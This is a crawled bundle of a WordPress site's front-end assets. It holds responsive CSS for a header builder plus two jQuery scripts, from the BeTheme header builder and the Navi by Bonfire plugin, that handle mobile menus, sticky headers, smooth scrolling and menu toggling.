@media only screen and (max-width: 767px){

  .mhb-view.desktop,
  .mhb-view.tablet{display:none}
  .mhb-view.mobile{display:block}

  /* TODO only logo and menu in auto mode !!! */

  /* auto */
  .mhb-grid[data-mobile^="auto"] .desktop.default{display:block}

  .mhb-grid[data-mobile^="auto"] .mhb-item:not(.mhb-logo):not(.mhb-menu):not(.mhb-menu_icon){display:none}

  /* sticky */

    /* auto | custom */
    .is-sticky .mhb-view.mobile.sticky{display:block}
    .is-sticky:not([data-mobile$="off"]) .mhb-placeholder{display:block}

    /* custom */
    .is-sticky[data-mobile$="custom"] .mhb-view.default{display:none}

    /* off */
    .is-sticky[data-mobile$="off"] .mhb-view.default{position:relative}

  /* items */

  .mhb-menu .menu{display:none;box-shadow:2px 2px 2px rgba(0,0,0,0.05)}
  .mhb-menu .mobile-menu-toggle{display:block}

  .mhb-menu .menu{position:absolute;top:100%;right:0;width:200px;background:#fff}
  .mhb-menu .menu li{width:100%}
  .mhb-menu .menu li a{padding:0 25px}
  .mhb-menu .menu li a span{padding:0;line-height:44px!important;border-right:0!important}

  .mhb-menu .menu li .menu-toggle{position:absolute;right:0;top:0;display:block;width:44px;line-height:44px;text-align:center;cursor:pointer}
  .mhb-menu .menu li .menu-toggle:after{font-family:'mfn-icons';content:'\e964'}
  .mhb-menu .menu li.hover > .menu-toggle:after{content:'\e965'}

  .mhb-menu .menu li ul{position:static}
  .mhb-menu .menu li ul li a{padding:0 25px 0 35px;border-bottom-width:0}
  .mhb-menu .menu li ul li ul li a{padding-left:45px}

  .mhb-col.left .mhb-menu .menu{left:0;right:auto}
  .mhb-col.center .mhb-menu .menu{left:-100px}
}

@media only screen and (max-width: 783px){

  .admin-bar .mhb-view.on-top,
  .admin-bar .is-sticky .mhb-view{top:46px}

}

/* Fallback IE styles */
/* center RELATIVE */
/*
.mhb-row{width:100%}
.mhb-col{display:table-cell;width:1%;white-space:nowrap;padding:20px 10px}
.mhb-item{display:inline-block;min-width:50px;height:50px;margin:0 10px;background:rgba(0,0,0,.3)}
.mhb-col.left{text-align:left;background:rgba(255,255,0,.3)}
.mhb-col.center{text-align:center;background:rgba(255,0,255,.3)}
.mhb-col.right{text-align:right;background:rgba(0,255,255,.3)}
*/


--- FILE ---
content_type: application/javascript
request_url: https://www.lewisworks561.co.kr/wp-content/plugins/mfn-header-builder/functions/assets/scripts.js?ver=1.0.6
body_size: 1489
content:
/**
 * BeTheme Header Builder
 *
 * @package Betheme
 * @author Muffin group
 * @link https://muffingroup.com
 */

(function($) {

  /* globals jQuery */

  "use strict";

  var Mfn_HB = (function($) {

    /**
     * Init
     */

    function init() {

      menu.init();
      menu.onePage();

      bind();

    }

    /**
     * Menu related functions
     */

    var menu = {

      init: function() {

        var mobileInit = '';

        $('.mhb-menu ul.menu').each(function(index) {

          if ($(this).parent().hasClass('tabletMobile')) {
            mobileInit = 959;
          } else {
            mobileInit = 768;
          }

          $(this).mfnMenu({
            addLast: false,
            arrows: false,
            responsive: true,
            mobileInit: mobileInit
          });

        });

      },

      toggle: function(button) {

        var menu = $(button).siblings('ul.menu');

        menu.stop(true, true).slideToggle(200);

      },

      onePage: function() {

        if( ! $('body').hasClass('one-page') ){
          return false;
        }

        $('.mhb-menu ul.menu').each(function(index) {

          var menu = $(this);

          // add attr [data-hash] & [data-id]

          $('a[href]', menu).each(function() {

            var url = $(this).attr('href');
            if (url && url.split('#')[1]) {

              // data-hash
              var hash = '#' + url.split('#')[1];
              if (hash && $(hash).length) {
                // check if element with specified ID exists
                $(this).attr('data-hash', hash);
                $(hash).attr('data-id', hash);
              }

            }

          });

          // click

          $('a[data-hash]', menu).on('click', function(e) {

            e.preventDefault();

            var currentView = $('.mhb-view').filter(':visible');
            var hash = $(this).attr('data-hash');

            hash = '[data-id="' + hash + '"]';

            // offset

            var headerH = currentView.height();
            var adminBarH = $('#wpadminbar').height();

            var offset = headerH + adminBarH;

            // animate scroll

            $('html, body').animate({
              scrollTop: $(hash).offset().top - offset
            }, 500);

          });

        });

      }

    };

    /**
     * Retina logo
     */

    function retinaLogo() {

      if (window.devicePixelRatio > 1) {

        $('.mhb-logo img[data-retina]').each(function() {

          var height = 0;

          if (!$(this).data('retina')) {
            return false;
          }

          if (!$(this).attr('height')) {
            height = $(this).height();
          }

          $(this).attr('src', $(this).data('retina'));

          if (height) {
            $(this).attr('height', height);
          }

        });

      }

    }

    /**
     * Sticky header
     */

    var sticky = {

      init: function() {

        var sticky_wrapper = $('.mhb-grid');
        var start_y = 0;
        var window_y = $(window).scrollTop();
        var current_view = $('.mhb-view').filter(':visible');

        if (window_y > start_y) {

          if (!sticky_wrapper.hasClass('is-sticky')) {
            sticky_wrapper.addClass('is-sticky');

            this.placeholderHeight(current_view);
          }

        } else {

          if (sticky_wrapper.hasClass('is-sticky')) {
            sticky_wrapper.removeClass('is-sticky');
          }

        }

      },

      placeholderHeight: function(current_view) {

        if( current_view.hasClass('on-top') ){
          $('.mhb-placeholder').height(0);
          return false;
        }

        $('.mhb-placeholder').height(current_view.height());

      }

    };

    /**
     * Search icon
     */

    var search = {

      toggle: function(search_wrapper) {
        $(search_wrapper).next('form').fadeToggle()
          .find('.field').focus();
      }

    };

    /**
     * Bind
     */

    function bind() {

      // menu | menu toggle click | mobile menu open

      $('.mhb-menu').on('click', '.mobile-menu-toggle', function(e) {
        e.preventDefault();
        menu.toggle(this);
      });

      // search | icon click | form open

      $('.mhb-extras').on('click', '.search-icon', function(e) {
        e.preventDefault();
        search.toggle(this);
      });

      // window.scroll

      $(window).scroll(function() {
        sticky.init();
      });

      // window.load

      $(window).load(function() {
        retinaLogo();
      });

    }

    /**
     * Return
     */

    return {
      init: init

    };

  })(jQuery);

  /**
   * $(document).ready
   * Specify a function to execute when the DOM is fully loaded.
   */

  $(function() {
    Mfn_HB.init();
  });

})(jQuery);


--- FILE ---
content_type: application/javascript
request_url: https://www.lewisworks561.co.kr/wp-content/plugins/navi-by-bonfire/navi.js?ver=1
body_size: 548
content:
// BEGIN SHOW/HIDE MAIN MENU
jQuery('.navi-main-menu-button-wrapper, .navi-main-menu-activator').on('touchstart click', function(e) {
'use strict';
	e.preventDefault();
		if(jQuery('.navi-main-wrapper').hasClass('navi-main-wrapper-active'))
		{		
			/* hide navi slide */
			jQuery('.navi-main-wrapper').removeClass('navi-main-wrapper-active');
			/* hide navi background */
			jQuery('.navi-main-background').removeClass('navi-main-background-active');
            /* hide navi background image */
			jQuery('.navi-background-image').removeClass('navi-background-image-active');
			/* hide navi background lines */
			jQuery('.navi-bg-lines-wrapper').removeClass('navi-bg-lines-wrapper-active');
			/* de-animate menu button */
			jQuery('.navi-main-menu-button-wrapper').removeClass('navi-menu-active');
			
			/* when menu de-activated, animate main menu items */
			jQuery('.navi-menu-wrapper').removeClass('navi-menu-wrapper-active');
			
		} else {		
			/* show navi slide */
			jQuery('.navi-main-wrapper').addClass('navi-main-wrapper-active');
			/* show navi background */
			jQuery('.navi-main-background').addClass('navi-main-background-active');
            /* show navi background image */
			jQuery('.navi-background-image').addClass('navi-background-image-active');
			/* show navi background lines */
			jQuery('.navi-bg-lines-wrapper').addClass('navi-bg-lines-wrapper-active');
			/* animate menu button */
			jQuery('.navi-main-menu-button-wrapper').addClass('navi-menu-active');
			
			/* when menu activated, animate main menu items */
			jQuery('.navi-menu-wrapper').addClass('navi-menu-wrapper-active');
		}
});
// END SHOW/HIDE MAIN MENU

// BEGIN HIDE MAIN MENU WHEN ESC BUTTON PRESSED
jQuery(document).keyup(function(e) {
'use strict';
	if (e.keyCode === 27) { 
		/* hide navi slide */
        jQuery('.navi-main-wrapper').removeClass('navi-main-wrapper-active');
        /* hide navi background */
        jQuery('.navi-main-background').removeClass('navi-main-background-active');
        /* hide navi background image */
        jQuery('.navi-background-image').removeClass('navi-background-image-active');
        /* hide navi background lines */
        jQuery('.navi-bg-lines-wrapper').removeClass('navi-bg-lines-wrapper-active');
        /* de-animate menu button */
		jQuery('.navi-main-menu-button-wrapper').removeClass('navi-menu-active');
        
        /* when menu de-activated, animate main menu items */
        jQuery('.navi-menu-wrapper').removeClass('navi-menu-wrapper-active');
		return false;
	}
});
// END HIDE MAIN MENU WHEN ESC BUTTON PRESSED